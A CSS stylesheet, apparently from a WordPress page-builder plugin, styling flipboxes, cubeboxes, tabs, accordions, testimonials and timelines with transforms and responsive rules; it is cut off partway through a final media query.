.mpc-layout--style_7 .mpc-post__content { position: absolute; overflow: hidden; max-width: 80%; }

.mpc-layout--style_7 .mpc-post__overlay { width: 100%; height: 100% !important; }

.mpc-layout--style_7.mpc-align--top-left .mpc-post__content { top: 1em; left: 1em; }

.mpc-layout--style_7.mpc-align--top-right .mpc-post__content { top: 1em; right: 1em; }

.mpc-layout--style_7.mpc-align--bottom-left .mpc-post__content { bottom: 1em; left: 1em; }

.mpc-layout--style_7.mpc-align--bottom-right .mpc-post__content { bottom: 1em; right: 1em; }

.mpc-layout--style_7 .mpc-post:hover .mpc-post__content > *:not(.mpc-post__overlay) { opacity: 0; }

@media screen and (max-width: 767px) { .mpc-layout--style_3 .mpc-post__description { padding-left: 0 !important; padding-right: 0 !important; } }

/*----------------------------------------------------------------------------*	COLUMN SHORTCODE
\*----------------------------------------------------------------------------*/
.mpc-column { display: block; }

.mpc-column[data-link="true"] { cursor: pointer; }

.mpc-column--sticky { position: relative; opacity: 1 !important; -webkit-transition: none !important; transition: none !important; }

.mpc-column--spacer { float: left; height: 0; display: none; }

.mpc-column--spacer.mpc-active { float: left; height: 1px; display: block; margin-right: -1px !important; }

.mpc-row:not(.vc_row-o-equal-height) .mpc-column--divider { display: none; }

.mpc-column--divider { position: relative; width: 0; z-index: 10; }

.mpc-column--divider .vc_column-inner { width: auto; -webkit-transform: translateX(-50%); transform: translateX(-50%); }

.mpc-column--divider img { width: auto; max-width: none; }

/* Uncode theme compatibility fix */
@media (min-width: 960px) { .single-internal-gutter.mpc-column, .no-internal-gutter.mpc-column { display: table-cell; } }

/*----------------------------------------------------------------------------*	FLIPBOX SHORTCODE
\*----------------------------------------------------------------------------*/
.mpc-flipbox { -webkit-box-sizing: border-box; box-sizing: border-box; }

.mpc-flipbox__content { position: relative; width: 100%; height: inherit; -webkit-transform-style: preserve-3d; -moz-transform-style: preserve-3d; transform-style: preserve-3d; }

.mpc-flipbox__front, .mpc-flipbox__back { position: absolute; top: 0; left: 0; text-align: center; width: 100%; -webkit-transition: .5s ease-in-out; -moz-transition: .5s ease-in-out; -ms-transition: .5s ease-in-out; -o-transition: .5s ease-in-out; transition: .5s ease-in-out; -webkit-backface-visibility: hidden; -moz-backface-visibility: hidden; backface-visibility: hidden; }

.mpc-flipbox__wrapper { width: 100%; height: 100%; box-sizing: border-box; -webkit-box-sizing: border-box; }

.mpc-flipbox--flip-left .mpc-flipbox__front { -webkit-transform: perspective(1000px) rotateY(0deg); -moz-transform: perspective(1000px) rotateY(0deg); transform: perspective(1000px) rotateY(0deg); }

.mpc-flipbox--flip-left .mpc-flipbox__back { -webkit-transform: perspective(1000px) rotateY(180deg); -moz-transform: perspective(1000px) rotateY(180deg); transform: perspective(1000px) rotateY(180deg); }

.mpc-flipbox--flip-left:hover .mpc-flipbox__front { -webkit-transform: perspective(1000px) rotateY(-179.9deg); -moz-transform: perspective(1000px) rotateY(-179.9deg); transform: perspective(1000px) rotateY(-179.9deg); }

.mpc-flipbox--flip-left:hover .mpc-flipbox__back { -webkit-transform: perspective(1000px) rotateY(0deg); -moz-transform: perspective(1000px) rotateY(0deg); transform: perspective(1000px) rotateY(0deg); }

.mpc-flipbox--flip-right .mpc-flipbox__front { -webkit-transform: perspective(1000px) rotateY(0deg); -moz-transform: perspective(1000px) rotateY(0deg); transform: perspective(1000px) rotateY(0deg); }

.mpc-flipbox--flip-right .mpc-flipbox__back { -webkit-transform: perspective(1000px) rotateY(-180deg); -moz-transform: perspective(1000px) rotateY(-180deg); transform: perspective(1000px) rotateY(-180deg); }

.mpc-flipbox--flip-right:hover .mpc-flipbox__front { -webkit-transform: perspective(1000px) rotateY(179.9deg); -moz-transform: perspective(1000px) rotateY(179.9deg); transform: perspective(1000px) rotateY(179.9deg); }

.mpc-flipbox--flip-right:hover .mpc-flipbox__back { -webkit-transform: perspective(1000px) rotateY(0deg); -moz-transform: perspective(1000px) rotateY(0deg); transform: perspective(1000px) rotateY(0deg); }

.mpc-flipbox--flip-top .mpc-flipbox__front { -webkit-transform: perspective(1000px) rotateX(0deg); -moz-transform: perspective(1000px) rotateX(0deg); transform: perspective(1000px) rotateX(0deg); }

.mpc-flipbox--flip-top .mpc-flipbox__back { -webkit-transform: perspective(1000px) rotateX(180deg); -moz-transform: perspective(1000px) rotateX(180deg); transform: perspective(1000px) rotateX(180deg); }

.mpc-flipbox--flip-top:hover .mpc-flipbox__front { -webkit-transform: perspective(1000px) rotateX(-179.9deg); -moz-transform: perspective(1000px) rotateX(-179.9deg); transform: perspective(1000px) rotateX(-179.9deg); }

.mpc-flipbox--flip-top:hover .mpc-flipbox__back { -webkit-transform: perspective(1000px) rotateX(0deg); -moz-transform: perspective(1000px) rotateX(0deg); transform: perspective(1000px) rotateX(0deg); }

.mpc-flipbox--flip-bottom .mpc-flipbox__front { -webkit-transform: perspective(1000px) rotateX(0deg); -moz-transform: perspective(1000px) rotateX(0deg); transform: perspective(1000px) rotateX(0deg); }

.mpc-flipbox--flip-bottom .mpc-flipbox__back { -webkit-transform: perspective(1000px) rotateX(-180deg); -moz-transform: perspective(1000px) rotateX(-180deg); transform: perspective(1000px) rotateX(-180deg); }

.mpc-flipbox--flip-bottom:hover .mpc-flipbox__front { -webkit-transform: perspective(1000px) rotateX(179.9deg); -moz-transform: perspective(1000px) rotateX(179.9deg); transform: perspective(1000px) rotateX(179.9deg); }

.mpc-flipbox--flip-bottom:hover .mpc-flipbox__back { -webkit-transform: perspective(1000px) rotateX(0deg); -moz-transform: perspective(1000px) rotateX(0deg); transform: perspective(1000px) rotateX(0deg); }

/*----------------------------------------------------------------------------*	FLIPBOX SIDE SHORTCODE
\*----------------------------------------------------------------------------*/
.mpc-flipbox-side { display: table; width: 100%; height: 100%; }

.mpc-flipbox-side .wpb_text_column p:first-child { margin-top: 0; }

.mpc-flipbox-side .wpb_text_column p:last-child { margin-bottom: 0; }

.mpc-flipbox-side__content { display: table-cell; }

[data-front-align^=top] .mpc-flipbox__front .mpc-flipbox-side__content, [data-back-align^=top] .mpc-flipbox__back .mpc-flipbox-side__content { vertical-align: top; }

[data-front-align^=middle] .mpc-flipbox__front .mpc-flipbox-side__content, [data-back-align^=middle] .mpc-flipbox__back .mpc-flipbox-side__content { vertical-align: middle; }

[data-front-align^=bottom] .mpc-flipbox__front .mpc-flipbox-side__content, [data-back-align^=bottom] .mpc-flipbox__back .mpc-flipbox-side__content { vertical-align: bottom; }

[data-front-align$=left] .mpc-flipbox__front .mpc-flipbox-side__content, [data-back-align$=left] .mpc-flipbox__back .mpc-flipbox-side__content { text-align: left; }

[data-front-align$=center] .mpc-flipbox__front .mpc-flipbox-side__content, [data-back-align$=center] .mpc-flipbox__back .mpc-flipbox-side__content { text-align: center; }

[data-front-align$=right] .mpc-flipbox__front .mpc-flipbox-side__content, [data-back-align$=right] .mpc-flipbox__back .mpc-flipbox-side__content { text-align: right; }

/*----------------------------------------------------------------------------*	CUBEBOX SHORTCODE
\*----------------------------------------------------------------------------*/
.mpc-cubebox { position: relative; display: block; -webkit-box-sizing: border-box; box-sizing: border-box; }

.mpc-cubebox__content { position: relative; width: 100%; height: inherit; overflow: hidden; }

.mpc-cubebox__front, .mpc-cubebox__side { position: absolute; top: 0; text-align: center; width: 100%; }

.mpc-cubebox--flip-top .mpc-cubebox__front { transform: translateY(0); }

.mpc-cubebox--flip-top .mpc-cubebox__front .mpc-cubebox-side { transform: perspective(550px) rotateX(0deg) translateY(0.0001%); transform-origin: top; }

.mpc-cubebox--flip-top .mpc-cubebox__side { transform: translateY(-100%); }

.mpc-cubebox--flip-top .mpc-cubebox__side .mpc-cubebox-side { transform: perspective(550px) rotateX(90deg) translateY(0.0001%); transform-origin: bottom; }

.mpc-cubebox--flip-top:hover .mpc-cubebox__front { transform: translateY(100%); }

.mpc-cubebox--flip-top:hover .mpc-cubebox__front .mpc-cubebox-side { transform: perspective(550px) rotateX(-90deg) translateY(0.0001%); }

.mpc-cubebox--flip-top:hover .mpc-cubebox__side { transform: translateY(0); }

.mpc-cubebox--flip-top:hover .mpc-cubebox__side .mpc-cubebox-side { transform: perspective(550px) rotateX(0deg) translateY(0.0001%); }

.mpc-cubebox--flip-bottom .mpc-cubebox__front { transform: translateY(0); }

.mpc-cubebox--flip-bottom .mpc-cubebox__front .mpc-cubebox-side { transform: perspective(550px) rotateX(0deg) translateY(0.0001%); transform-origin: bottom; }

.mpc-cubebox--flip-bottom .mpc-cubebox__side { transform: translateY(100%); }

.mpc-cubebox--flip-bottom .mpc-cubebox__side .mpc-cubebox-side { transform: perspective(550px) rotateX(-90deg) translateY(0.0001%); transform-origin: top; }

.mpc-cubebox--flip-bottom:hover .mpc-cubebox__front { transform: translateY(-100%); }

.mpc-cubebox--flip-bottom:hover .mpc-cubebox__front .mpc-cubebox-side { transform: perspective(550px) rotateX(90deg) translateY(0.0001%); }

.mpc-cubebox--flip-bottom:hover .mpc-cubebox__side { transform: translateY(0); }

.mpc-cubebox--flip-bottom:hover .mpc-cubebox__side .mpc-cubebox-side { transform: perspective(550px) rotateX(0deg) translateY(0.0001%); }

.mpc-cubebox--flip-left .mpc-cubebox__front { transform: translateX(0); }

.mpc-cubebox--flip-left .mpc-cubebox__front .mpc-cubebox-side { transform: perspective(550px) rotateY(0deg) translateY(0.0001%); transform-origin: left; }

.mpc-cubebox--flip-left .mpc-cubebox__side { transform: translateX(-100%); }

.mpc-cubebox--flip-left .mpc-cubebox__side .mpc-cubebox-side { transform: perspective(550px) rotateY(-90deg) translateY(0.0001%); transform-origin: right; }

.mpc-cubebox--flip-left:hover .mpc-cubebox__front { transform: translateX(100%); }

.mpc-cubebox--flip-left:hover .mpc-cubebox__front .mpc-cubebox-side { transform: perspective(550px) rotateY(90deg) translateY(0.0001%); }

.mpc-cubebox--flip-left:hover .mpc-cubebox__side { transform: translateX(0); }

.mpc-cubebox--flip-left:hover .mpc-cubebox__side .mpc-cubebox-side { transform: perspective(550px) rotateY(0deg) translateY(0.0001%); }

.mpc-cubebox--flip-right .mpc-cubebox__front { transform: translateX(0); }

.mpc-cubebox--flip-right .mpc-cubebox__front .mpc-cubebox-side { transform: perspective(550px) rotateY(0deg) translateY(0.0001%); transform-origin: right; }

.mpc-cubebox--flip-right .mpc-cubebox__side { transform: translateX(100%); }

.mpc-cubebox--flip-right .mpc-cubebox__side .mpc-cubebox-side { transform: perspective(550px) rotateY(90deg) translateY(0.0001%); transform-origin: left; }

.mpc-cubebox--flip-right:hover .mpc-cubebox__front { transform: translateX(-100%); }

.mpc-cubebox--flip-right:hover .mpc-cubebox__front .mpc-cubebox-side { transform: perspective(550px) rotateY(-90deg) translateY(0.0001%); }

.mpc-cubebox--flip-right:hover .mpc-cubebox__side { transform: translateX(0); }

.mpc-cubebox--flip-right:hover .mpc-cubebox__side .mpc-cubebox-side { transform: perspective(550px) rotateY(0deg) translateY(0.0001%); }

.mpc-cubebox-side, .mpc-cubebox__front, .mpc-cubebox__side { position: absolute; top: 0; left: 0; width: 100%; height: 100%; transition: all .5s; }

/*----------------------------------------------------------------------------*	CUBEBOX SIDE SHORTCODE
\*----------------------------------------------------------------------------*/
.mpc-cubebox-side { display: table; width: 100%; height: 100%; box-sizing: border-box; -webkit-box-sizing: border-box; }

.mpc-cubebox-side .wpb_text_column p:first-child { margin-top: 0; }

.mpc-cubebox-side .wpb_text_column p:last-child { margin-bottom: 0; }

.mpc-cubebox-side__content { display: table-cell; }

[data-front-align^=top] .mpc-cubebox__front .mpc-cubebox-side__content, [data-side-align^=top] .mpc-cubebox__side .mpc-cubebox-side__content { vertical-align: top; }

[data-front-align^=middle] .mpc-cubebox__front .mpc-cubebox-side__content, [data-side-align^=middle] .mpc-cubebox__side .mpc-cubebox-side__content { vertical-align: middle; }

[data-front-align^=bottom] .mpc-cubebox__front .mpc-cubebox-side__content, [data-side-align^=bottom] .mpc-cubebox__side .mpc-cubebox-side__content { vertical-align: bottom; }

[data-front-align$=left] .mpc-cubebox__front .mpc-cubebox-side__content, [data-side-align$=left] .mpc-cubebox__side .mpc-cubebox-side__content { text-align: left; }

[data-front-align$=center] .mpc-cubebox__front .mpc-cubebox-side__content, [data-side-align$=center] .mpc-cubebox__side .mpc-cubebox-side__content { text-align: center; }

[data-front-align$=right] .mpc-cubebox__front .mpc-cubebox-side__content, [data-side-align$=right] .mpc-cubebox__side .mpc-cubebox-side__content { text-align: right; }

/*----------------------------------------------------------------------------*	TABS SHORTCODE
\*----------------------------------------------------------------------------*/
.mpc-tabs { display: block; -webkit-box-sizing: border-box; box-sizing: border-box; }

.mpc-tabs.mpc-init { -webkit-transition: none; transition: none; }

.mpc-tabs:before, .mpc-tabs:after { display: block; content: ""; float: none; clear: both; }

.mpc-tabs--left, .mpc-tabs--right { display: -ms-flexbox; display: flex; }

.mpc-tabs__content { position: relative; display: block; overflow: hidden; flex-grow: 1; }

.mpc-tabs__content .wpb_content_element:last-child, .mpc-tabs__content .wpb_row:last-child, .mpc-tabs__content p:last-child { margin-bottom: 0 !important; }

.mpc-tabs__content .wpb_content_element:first-child, .mpc-tabs__content .wpb_row:first-child, .mpc-tabs__content p:first-child { margin-top: 0 !important; }

.mpc-tabs__nav { flex: 0 0 auto; }

.mpc-tabs__nav ul { display: block; list-style: none; padding: 0; margin: 0; width: 100%; cursor: pointer; }

.mpc-tabs__nav ul:after, .mpc-tabs__nav ul:before { clear: both; float: none; content: ""; display: block; }

.mpc-tabs__nav ul .mpc-tabs__nav-item { margin-bottom: 0; }

.mpc-tabs__nav-item { display: block; position: relative; padding: 0; }

.mpc-tabs__nav-item:after { content: "" !important; border: 0 !important; }

.mpc-tabs__nav-item .mpc-button { display: block; }

.mpc-tabs__nav-item .mpc-button .mpc-button__icon, .mpc-tabs__nav-item .mpc-button .mpc-button__title { vertical-align: middle; }

.mpc-tabs__nav-item .mpc-button__content { white-space: nowrap; }

.mpc-tabs .mpc-tab { position: absolute; top: 0; left: 0; display: block; width: 100%; opacity: 0; box-sizing: border-box; -webkit-box-sizing: border-box; }

.mpc-tabs .mpc-tab[data-active="true"] { position: relative; opacity: 1; z-index: 2; }

/* Decor Line */
.mpc-tabs--decor-line .mpc-tabs__nav { position: relative; z-index: 2; }

.mpc-tabs--decor-line .mpc-tabs__nav-item, .mpc-tabs--decor-line .mpc-tabs__content { border-style: solid; }

.mpc-tabs--decor-line .mpc-tabs__nav-item:after { display: block; position: absolute; content: ""; opacity: 0; z-index: 2; -webkit-transition: all .25s; transition: all .25s; }

.mpc-tabs--decor-line .mpc-tabs__nav-item:hover:after, .mpc-tabs--decor-line .mpc-tabs__nav-item.mpc-active:after { opacity: 1; }

/* Tabs Top */
.mpc-tabs--top .mpc-tabs__nav { margin-top: 0 !important; margin-left: 0 !important; margin-right: 0 !important; }

.mpc-tabs--top .mpc-tabs__nav-item { display: inline-block; vertical-align: bottom; padding-top: 0 !important; padding-left: 0 !important; padding-right: 0 !important; }

.mpc-tabs--top.mpc-tabs--decor-line .mpc-tabs__nav-item { border-top: none; border-left: none; border-right: none; padding-top: 0 !important; padding-left: 0 !important; padding-right: 0 !important; }

.mpc-tabs--top.mpc-tabs--decor-line .mpc-tabs__nav-item:after { left: 0; bottom: 0; width: 100% !important; margin-left: 0 !important; }

.mpc-tabs--top.mpc-tabs--decor-line .mpc-tabs__content { border-bottom: none; border-left: none; border-right: none; }

/* Tabs Bottom */
.mpc-tabs--bottom .mpc-tabs__nav { margin-bottom: 0 !important; margin-left: 0 !important; margin-right: 0 !important; }

.mpc-tabs--bottom .mpc-tabs__nav-item { display: inline-block; vertical-align: top; padding-bottom: 0 !important; padding-left: 0 !important; padding-right: 0 !important; }

.mpc-tabs--bottom.mpc-tabs--decor-line .mpc-tabs__nav-item { border-bottom: none; border-left: none; border-right: none; padding-bottom: 0 !important; padding-left: 0 !important; padding-right: 0 !important; }

.mpc-tabs--bottom.mpc-tabs--decor-line .mpc-tabs__nav-item:after { left: 0; top: 0; width: 100% !important; margin-left: 0 !important; }

.mpc-tabs--bottom.mpc-tabs--decor-line .mpc-tabs__content { border-top: none; border-left: none; border-right: none; }

/* Tabs Left */
.mpc-tabs--left .mpc-tabs__nav { order: 0; margin-left: 0 !important; margin-top: 0 !important; margin-bottom: 0 !important; }

.mpc-tabs--left .mpc-tabs__nav .mpc-tabs__nav-item { width: 100%; display: block; }

.mpc-tabs--left .mpc-tabs__nav .mpc-button { width: 100%; display: block; }

.mpc-tabs--left.mpc-tabs--decor-line .mpc-tabs__nav-item { border-left: none; border-top: none; border-bottom: none; padding-top: 0 !important; padding-bottom: 0 !important; padding-left: 0 !important; }

.mpc-tabs--left.mpc-tabs--decor-line .mpc-tabs__nav-item:after { top: 0; right: 0; height: 100% !important; margin-top: 0 !important; }

.mpc-tabs--left.mpc-tabs--decor-line .mpc-tabs__content { border-right: none; border-top: none; border-bottom: none; }

/* Tabs Right */
.mpc-tabs--right .mpc-tabs__nav { order: 2; margin-right: 0 !important; margin-top: 0 !important; margin-bottom: 0 !important; }

.mpc-tabs--right .mpc-tabs__nav .mpc-tabs__nav-item { display: block; width: 100%; }

.mpc-tabs--right .mpc-tabs__nav .mpc-button { width: 100%; display: block; }

.mpc-tabs--right.mpc-tabs--decor-line .mpc-tabs__nav-item { border-right: none; border-top: none; border-bottom: none; padding-top: 0 !important; padding-bottom: 0 !important; padding-right: 0 !important; }

.mpc-tabs--right.mpc-tabs--decor-line .mpc-tabs__nav-item:after { top: 0; left: 0; height: 100% !important; margin-top: 0 !important; }

.mpc-tabs--right.mpc-tabs--decor-line .mpc-tabs__content { border-left: none; border-top: none; border-bottom: none; }

/* Alignment */
.mpc-align--top { align-self: flex-start; }

.mpc-align--middle { align-self: center; }

.mpc-align--bottom { align-self: flex-end; }

.mpc-align--left { text-align: left; }

.mpc-align--center { text-align: center; }

.mpc-align--right { text-align: right; }

/* Responsive */
@media screen and (min-width: 769px) and (max-width: 992px) { .mpc-column:not(.vc_col-sm-12) .mpc-tabs { margin-right: 0 !important; margin-left: 0 !important; }
  .mpc-column:not(.vc_col-sm-12) .mpc-tabs__content .mpc-tab { margin-left: 0 !important; margin-right: 0 !important; padding-left: 0 !important; padding-right: 0 !important; }
  .mpc-column:not(.vc_col-sm-12) .mpc-tabs--top .mpc-tabs__content { width: 100%; }
  .mpc-column:not(.vc_col-sm-12) .mpc-tabs--top .mpc-tabs__content .mpc-tab { padding: 1em 0 0 0 !important; }
  .mpc-column:not(.vc_col-sm-12) .mpc-tabs--bottom .mpc-tabs__content { width: 100%; }
  .mpc-column:not(.vc_col-sm-12) .mpc-tabs--bottom .mpc-tabs__content .mpc-tab { padding: 0 0 1em 0 !important; }
  .mpc-column:not(.vc_col-sm-12) .mpc-tabs__nav { text-align: center; }
  .mpc-column:not(.vc_col-sm-12) .mpc-tabs__nav ul .mpc-tabs__nav-item { margin: .5em; }
  .mpc-column:not(.vc_col-sm-12) .mpc-tabs__nav ul .mpc-tabs__nav-item, .mpc-column:not(.vc_col-sm-12) .mpc-tabs__nav ul .mpc-tabs__nav-item:last-child { margin-bottom: .5em !important; }
  .mpc-column:not(.vc_col-sm-12) .mpc-tabs--decor-line .mpc-tabs__nav-item { border: 0 !important; }
  .mpc-column:not(.vc_col-sm-12) .mpc-tabs--decor-line:after { display: none !important; } }

@media screen and (max-width: 768px) { .mpc-tabs { margin-right: 0 !important; margin-left: 0 !important; }
  .mpc-tabs--top .mpc-tabs__content { width: 100%; padding: 1em 0 0 0 !important; }
  .mpc-tabs--bottom .mpc-tabs__content { width: 100%; padding: 0 0 1em 0 !important; }
  .mpc-tabs__content .mpc-tab { margin-left: 0 !important; margin-right: 0 !important; padding-left: 0 !important; padding-right: 0 !important; }
  .mpc-tabs__nav { text-align: center; }
  .mpc-tabs__nav ul .mpc-tabs__nav-item { margin: .5em; }
  .mpc-tabs__nav ul .mpc-tabs__nav-item, .mpc-tabs__nav ul .mpc-tabs__nav-item:last-child { margin-bottom: .5em !important; }
  .mpc-tabs--decor-line .mpc-tabs__nav-item { border: 0 !important; }
  .mpc-tabs--decor-line:after { display: none !important; } }

/*----------------------------------------------------------------------------*	ACCORDION SHORTCODE
\*----------------------------------------------------------------------------*/
.mpc-accordion { display: block; overflow: hidden; -webkit-box-sizing: border-box; box-sizing: border-box; }

.mpc-accordion:before, .mpc-accordion:after { display: block; content: ""; float: none; clear: both; }

.mpc-accordion__content { margin: 0; padding: 0; }

.mpc-accordion__content .wpb_content_element:last-child, .mpc-accordion__content .wpb_row:last-child { margin-bottom: 0 !important; }

.mpc-accordion__content .wpb_content_element:first-child, .mpc-accordion__content .wpb_row:first-child, .mpc-accordion__content p:first-child { margin-top: 0 !important; }

.mpc-accordion__item { display: block; list-style: none; margin-bottom: 0 !important; }

.mpc-accordion__item:before, .mpc-accordion__item:after { display: block; content: "" !important; float: none; clear: both; border: 0 !important; position: static !important; }

.mpc-accordion-item__indent { display: none; }

.mpc-accordion--indent .mpc-accordion-item__indent { opacity: 0; visibility: hidden; float: left; display: block; }

.mpc-accordion--indent .mpc-accordion-item__indent .mpc-icon { margin-right: 8px; }

.mpc-accordion--indent .mpc-accordion-item__wrapper { overflow: hidden; }

.mpc-accordion-item__heading { position: relative; display: -ms-flexbox; display: flex; align-items: center; width: 100%; cursor: pointer; }

.mpc-accordion-item__heading h3 { display: inline-block; font: inherit !important; color: inherit !important; line-height: inherit !important; text-align: inherit !important; text-transform: inherit !important; margin: 0; }

.mpc-accordion-item__heading .mpc-icon { margin-right: 8px; flex: 0 0 auto; }

.mpc-accordion-item__heading:before, .mpc-accordion-item__heading:after { display: block; content: ""; float: none; clear: both; }

.mpc-accordion-item__heading:after { position: absolute; top: 0; left: 0; right: 0; bottom: 0; width: 100%; height: 100%; z-index: 2; }

.mpc-accordion-item__heading.mpc-active { border-bottom-left-radius: 0 !important; border-bottom-right-radius: 0 !important; }

[data-active="true"] .mpc-accordion-item__wrapper { border-top-left-radius: 0 !important; border-top-right-radius: 0 !important; }

.mpc-accordion-item__content { overflow: hidden; }

.mpc-accordion-item__content.mpc-hidden { height: 0; padding-top: 0 !important; padding-bottom: 0 !important; }

/* Force Responsive */
.mpc-force-responsive .mpc-accordion-item__heading { line-height: 1.25em !important; }

@media only screen and (max-width: 767px) { .mpc-force-responsive .mpc-accordion .mpc-accordion-item__heading { display: block !important; white-space: nowrap; }
  .mpc-force-responsive .mpc-accordion .mpc-accordion-item__heading h3 { vertical-align: middle; white-space: initial; max-width: 85%; } }

/*----------------------------------------------------------------------------*	TESTIMONIAL SHORTCODE
\*----------------------------------------------------------------------------*/
.mpc-testimonial { -webkit-box-sizing: border-box; box-sizing: border-box; }

.mpc-testimonial .mpc-testimonial__content { padding: 0; margin: 0; border: 0; background: none !important; }

.mpc-testimonial .mpc-testimonial__content p:first-child { margin-top: 0 !important; }

.mpc-testimonial .mpc-testimonial__content p:last-child { margin-bottom: 0 !important; }

.mpc-testimonial .mpc-testimonial__signature span { font-size: inherit; font-style: normal; font-family: inherit; color: inherit; }

.mpc-testimonial:before, .mpc-testimonial:after { display: block; content: ""; float: none; clear: both; }

.mpc-testimonial__thumbnail { float: left; display: block; z-index: 1; margin: 0 1em 0 0; max-width: 100% !important; }

.mpc-testimonial__thumbnail img { margin: 0 auto; vertical-align: bottom; max-width: 100% !important; display: block; }

.mpc-testimonial__content { display: block; position: relative; z-index: 2; overflow: hidden; }

.mpc-testimonial__link { font-style: normal; }

.mpc-testimonial__link, .mpc-testimonial__link:hover { text-decoration: none; }

/* Style 1 */
.mpc-testimonial--style_1 .mpc-testimonial__description { margin: 1em 0 0 0; }

/* Style 2 */
.mpc-testimonial--style_2 .mpc-testimonial__description { margin: 0 0 1em; }

/* Style 3 */
.mpc-testimonial--style_3 .mpc-testimonial__description { margin: 0 0 1em; }

.mpc-testimonial--style_3 .mpc-testimonial__thumbnail { float: none; margin: 0 auto 1em; }

/* Style 4 */
.mpc-testimonial--style_4 .mpc-testimonial__description { margin: 0 0 1em; }

.mpc-testimonial--style_4 .mpc-testimonial__thumbnail { float: none; margin: 1em auto 0; }

/* Style 5 */
.mpc-testimonial--style_5 .mpc-testimonial__thumbnail { float: none; margin: 1em auto; }

.mpc-testimonial--style_5 .mpc-testimonial__description { margin: 0; }

/* Style 6 */
.mpc-testimonial--style_6 .mpc-testimonial__thumbnail { float: right; margin: 0 0 0 1em; }

.mpc-testimonial--style_6 .mpc-testimonial__description { margin: 1em 0 0 0; }

/* Style 7 */
.mpc-testimonial--style_7 .mpc-testimonial__description { margin: 0 0 1em 0; }

.mpc-testimonial--style_7 .mpc-testimonial__thumbnail { float: right; margin: 0 0 0 1em; }

@media screen and (min-width: 768px) and (max-width: 992px) { .mpc-column:not(.vc_col-sm-12) .mpc-testimonial--style_1 .mpc-testimonial__thumbnail, .mpc-column:not(.vc_col-sm-12) .mpc-testimonial--style_2 .mpc-testimonial__thumbnail, .mpc-column:not(.vc_col-sm-12) .mpc-testimonial--style_6 .mpc-testimonial__thumbnail, .mpc-column:not(.vc_col-sm-12) .mpc-testimonial--style_7 .mpc-testimonial__thumbnail { float: none; margin: 0 auto 1em; } }

@media screen and (max-width: 480px) { .mpc-testimonial--style_1 .mpc-testimonial__thumbnail, .mpc-testimonial--style_2 .mpc-testimonial__thumbnail, .mpc-testimonial--style_6 .mpc-testimonial__thumbnail, .mpc-testimonial--style_7 .mpc-testimonial__thumbnail { float: none; margin: 0 auto 1em; } }

/*----------------------------------------------------------------------------*	TEXTBLOCK SHORTCODE
\*----------------------------------------------------------------------------*/
.mpc-textblock { display: block; }

.mpc-textblock.mpc-inline { display: inline-block; }

.mpc-textblock h1, .mpc-textblock h2, .mpc-textblock h3, .mpc-textblock h4, .mpc-textblock h5, .mpc-textblock h6, .mpc-textblock a, .mpc-textblock span, .mpc-textblock div { font: inherit; text-align: inherit; color: inherit; }

.mpc-textblock p:first-child { margin-top: 0; }

.mpc-textblock p:last-child { margin-bottom: 0; }

.mpc-textblock:hover + .mpc-tooltip.mpc-trigger--hover.mpc-inited { visibility: visible; opacity: 1 !important; }

.mpc-textblock img { max-width: 100%; height: auto; }

/*----------------------------------------------------------------------------*	TIMELINE BASIC SHORTCODE
\*----------------------------------------------------------------------------*/
.mpc-timeline-basic { position: relative; display: block; }

.mpc-timeline-basic, .mpc-timeline-basic .mpc-timeline-item__wrap { -webkit-box-sizing: border-box; box-sizing: border-box; }

.mpc-timeline-basic .mpc-timeline__track { position: absolute; display: block; content: ""; top: 0; height: 100%; }

.mpc-timeline-basic .mpc-timeline__track:before, .mpc-timeline-basic .mpc-timeline__track:after { position: absolute; display: block; left: 0; width: 100%; content: ''; }

.mpc-timeline-basic .mpc-track__icon { position: absolute; bottom: 100%; display: inline-block; vertical-align: middle; max-width: 100%; }

.mpc-timeline-basic .mpc-track__icon:not(.mpc-icon--image) i { width: 1.35em; height: 1.35em; line-height: 1.35em; font-style: normal; }

.mpc-timeline-basic .mpc-track__icon i { display: block; text-align: center; }

.mpc-timeline-basic .mpc-track__icon img { vertical-align: middle; }

.mpc-timeline-basic.mpc-layout--both .mpc-timeline-item__wrap { float: left; width: 50%; }

.mpc-timeline-basic.mpc-layout--both .mpc-timeline__track, .mpc-timeline-basic.mpc-layout--both .mpc-track__icon { left: 50%; }

.mpc-timeline-basic.mpc-layout--left .mpc-timeline__track, .mpc-timeline-basic.mpc-layout--left .mpc-track__icon { left: 0; }

.mpc-timeline-basic.mpc-layout--right .mpc-timeline__track, .mpc-timeline-basic.mpc-layout--right .mpc-track__icon { left: 100%; }

.mpc-timeline-basic.mpc-inited .mpc-timeline-item__wrap { float: none !important; }

.mpc-timeline-basic.mpc--item-fullwidth .mpc-timeline-item__wrap { width: 100%; }

.mpc-timeline-basic.mpc-pointer--top .mpc-tl-before { top: 0; }

.mpc-timeline-basic.mpc-pointer--middle .mpc-tl-before { top: 50%; }

.mpc-timeline-basic.mpc-pointer--bottom .mpc-tl-before { bottom: 0; }

.mpc-timeline-basic a, .mpc-timeline-basic a:focus { outline: none; }

.mpc-timeline-item .mpc-tl-before { display: block; position: absolute !important; content: ""; width: 0; height: 0; border-style: solid; }

.mpc-pointer--line .mpc-tl-before { border-top: 0; border-left: 0; border-right: 0; }

.mpc-pointer--triangle .mpc-tl-before { border-top-color: transparent !important; border-bottom-color: transparent !important; }

.mpc-pointer--right-triangle .mpc-tl-before { border-top: 0 !important; border-bottom-color: transparent !important; }

@media screen and (min-width: 769px) { .mpc-tooltip--always .mpc-tooltip.mpc-inited { visibility: visible; opacity: 1 !important; -webkit-transition: all .25s ease-in-out; transition: all .25s ease-in-out; }
  [data-side="left"] .mpc-tl-before { left: 100%; }
  .mpc-pointer--triangle [data-side="left"] .mpc-tl-before { border-right: 0 !important; }
  .mpc-pointer--right-triangle [data-side="left"] .mpc-tl-before { border-right: 0 !important; }
  [data-side="left"].mpc-timeline-item__wrap { padding-left: 0 !important; }
  [data-side="left"].mpc-timeline-item__wrap:nth-last-child(1) { margin-bottom: 0 !important; }
  [data-side="right"] .mpc-tl-before { right: 100%; }
  .mpc-pointer--triangle [data-side="right"] .mpc-tl-before { border-left: 0 !important; }
  .mpc-pointer--right-triangle [data-side="right"] .mpc-tl-before { border-left: 0 !important; }
  [data-side="right"].mpc-timeline-item__wrap { padding-right: 0 !important; }
  [data-side="right"].mpc-timeline-item__wrap:nth-last-child(1) { margin-bottom: 0 !important; } }

/* Responsive */
@media screen and (max-width: 768px) { .mpc-timeline-basic.mpc-layout--both .mpc-timeline-item__wrap, .mpc-timeline-basic.mpc-layout--left .mpc-timeline-item__wrap { width: 100% !important; padding-right: 0 !important; }
